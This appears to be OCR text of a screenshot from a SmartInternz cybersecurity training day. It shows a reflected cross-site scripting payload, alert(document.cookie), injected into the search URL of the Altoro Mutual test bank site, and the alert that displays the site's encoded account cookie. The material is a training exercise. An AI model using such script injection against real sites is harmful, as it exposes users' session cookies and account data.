 SmartInternz CyberSecurity
Day - 23 : Altoro Mutual & Top
Keyboard Shortcuts
Altoro Mutual
Not secure
altoro.testfire.net/search.jsp?query=<script>+alert+%28document.cookie%29+<%2Fscript>
Gmail
YouTube
Maps
News
Translate
altoro.testfire.net says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4zOTk5OTAuMzkw
MDE0NjQ4NDR8ODAwMDAxfkNoZWNr
aW5nfjUuMjA4ODYwNDY2MDAzNDE4RTd8ODAwMDAyflNhdmluZ3
N+MTk3OC40Mnw4MDAwMDN+Q2hlY2tp
bmd+MjIxNjk0LjM5fDgwMDAwNH5TYXZpbmdzfjEwLjB8ODAwMDA
1fkNoZWNraW5nfjI1LjB8ODAwMDA2
flNhdmluZ3N+NTkxMTMuMHw4MDAwMDd+Q2hlY2tpbmd+MTU
wLjB8NDUzOTA4MjAzOTM5NjI4OH5DcmVk
aXQgQ2FyZH4xMDAuNDJ8NDQ4NTk4MzM1NjI0MjIxN35DcmVkaX
QgQ2FyZH4xMDAwMC45N3w="
OK